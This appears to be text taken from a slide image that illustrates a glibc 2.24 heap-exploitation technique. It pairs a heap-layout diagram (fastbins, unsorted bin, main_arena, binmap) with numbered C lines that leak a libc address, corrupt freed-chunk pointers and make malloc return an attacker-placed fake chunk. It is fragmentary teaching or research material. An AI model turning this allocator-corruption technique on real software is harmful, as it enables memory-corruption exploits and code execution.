 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
bk
fd
bk
SC
fd
bk
fd
[ glibc_2.24] &main_arena
prev_size
fastbinsY[0]
fd
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
fd
bk
system_mem
....
0x58
0x858
0x7f8
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);